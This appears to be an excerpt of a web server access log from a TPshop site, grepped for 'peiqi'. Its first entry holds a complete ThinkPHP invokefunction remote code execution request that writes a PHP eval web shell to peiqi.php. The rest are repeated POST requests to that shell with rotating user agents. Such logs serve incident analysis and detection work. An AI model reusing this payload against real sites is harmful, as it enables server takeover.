 [root@192 wwwlogs]# cat www.tpshop.com.log |grep "peiqi"
222.2.2.2 - - [04/Mar/2022:15:15:13 +0800] "GET /?s=/admin/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=peiqi.php&vars[1][]=<?php%20@eval($_POST[%27peiqi%27
])?> HTTP/1.1" 200 12 "-" "Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:15:13 +0800] "GET /peiqi.php HTTP/1.1" 200 5 "-" "Java/11.0.13"
222.2.2.2 - - [04/Mar/2022:15:16:25 +0800] "POST /peiqi.php HTTP/1.1" 200 158 "-" "Opera/12.0(Windows NT 5.2;U;en)Presto/22.9.168 Version/12.00"
222.2.2.2 - - [04/Mar/2022:15:16:38 +0800] "POST /peiqi.php HTTP/1.1" 200 154 "-" "Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36"
222.2.2.2 - - [04/Mar/2022:15:16:38 +0800] "POST /peiqi.php HTTP/1.1" 200 575 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101 Firefox/25.0"
222.2.2.2 - - [04/Mar/2022:15:16:39 +0800] "POST /peiqi.php HTTP/1.1" 200 113 "-" "Mozilla/5.0 (Windows NT 6.1; rv:27.3) Gecko/20130101 Firefox/27.3"
222.2.2.2 - - [04/Mar/2022:15:16:40 +0800] "POST /peiqi.php HTTP/1.1" 200 252 "-" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36"
222.2.2.2 - - [04/Mar/2022:15:17:10 +0800] "POST /peiqi.php HTTP/1.1" 200 53 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; Media Center PC 6.0; InfoPath.3; MS-RTC LM 8; Zun
e 4.7"
222.2.2.2 - - [04/Mar/2022:15:17:10 +0800] "POST /peiqi.php HTTP/1.1" 200 42 "-" "Opera/9.80 (X11; Linux i686; U; ja) Presto/2.7.62 Version/11.01"
222.2.2.2 - - [04/Mar/2022:15:17:10 +0800] "POST /peiqi.php HTTP/1.1" 200 51 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36"
222.2.2.2 - - [04/Mar/2022:15:17:10 +0800] "POST /peiqi.php HTTP/1.1" 200 50 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36"
222.2.2.2 - - [04/Mar/2022:15:17:10 +0800] "POST /peiqi.php HTTP/1.1" 200 44 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:23.0) Gecko/20131011 Firefox/23.0"
222.2.2.2 - - [04/Mar/2022:15:17:11 +0800] "POST /peiqi.php HTTP/1.1" 200 51 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.124 Safari/537.36"
222.2.2.2 - - [04/Mar/2022:15:17:11 +0800] "POST /peiqi.php HTTP/1.1" 200 43 "-" "Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1667.0 Safari/537.36"
222.2.2.2 - - [04/Mar/2022:15:17:11 +0800] "POST /peiqi.php HTTP/1.1" 200 47 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27"
222.2.2.2 - - [04/Mar/2022:15:17:11 +0800] "POST /peiqi.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0"
222.2.2.2 - - [04/Mar/2022:15:17:11 +0800] "POST /peiqi.php HTTP/1.1" 200 52 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; ko-KR) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27"
222.2.2.2 - - [04/Mar/2022:15:17:12 +0800] "POST /peiqi.php HTTP/1.1" 200 51 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; chromeframe/13.0.782.215)"
222.2.2.2 - - [04/Mar/2022:15:17:12 +0800] "POST /peiqi.php HTTP/1.1" 200 49 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1944.0 Safari/537.36"
222.2.2.2 - - [04/Mar/2022:15:17:12 +0800] "POST /peiqi.php HTTP/1.1" 200 52 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.137 Safari/4E423F"
222.2.2.2 - - [04/Mar/2022:15:17:12 +0800] "POST /peiqi.php HTTP/1.1" 200 55 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 2.
0.50727; Media Center PC 6.0)"
222.2.2.2 - - [04/Mar/2022:15:17:12 +0800] "POST /peiqi.php HTTP/1.1" 200 46 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0"
222.2.2.2 - - [04/Mar/2022:15:17:12 +0800] "POST /peiqi.php HTTP/1.1" 200 43 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; de-at) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/533.21.1
"
222.2.2.2 - - [04/Mar/2022:15:17:13 +0800] "POST /peiqi.php HTTP/1.1" 200 281 "-" "Opera/9.80 (Windows NT 5.1; U; zh-tw) Presto/2.8.131 Version/11.10"
222.2.2.2 - - [04/Mar/2022:15:17:24 +0800] "POST /peiqi.php HTTP/1.1" 200 154 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/33.0.1750.517 Safari/537.36"
222.2.2.2 - - [04/Mar/2022:15:17:29 +0800] "POST /peiqi.php HTTP/1.1" 200 89 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20120101 Firefox/29.0"
222.2.2.2 - - [04/Mar/2022:15:17:31 +0800] "POST /peiqi.php HTTP/1.1" 200 265 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20120101 Firefox/29.0"
222.2.2.2 - - [04/Mar/2022:15:17:41 +0800] "POST /peiqi.php HTTP/1.1" 200 99 "-" "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36"
222.2.2.2 - - [04/Mar/2022:15:17:42 +0800] "POST /peiqi.php HTTP/1.1" 200 167 "-" "Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14"
222.2.2.2 - - [04/Mar/2022:15:17:53 +0800] "POST /peiqi.php HTTP/1.1" 200 139 "-" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.16 Safari/537.36"
222.2.2.2 - - [04/Mar/2022:15:17:56 +0800] "POST /peiqi.php HTTP/1.1" 200 167 "-" "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/4.0; InfoPath.2; SV1; .NET CLR 2.0.50727; WOW64)"
222.2.2.2 - - [04/Mar/2022:15:18:10 +0800] "POST /peiqi.php HTTP/1.1" 200 104 "-" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36"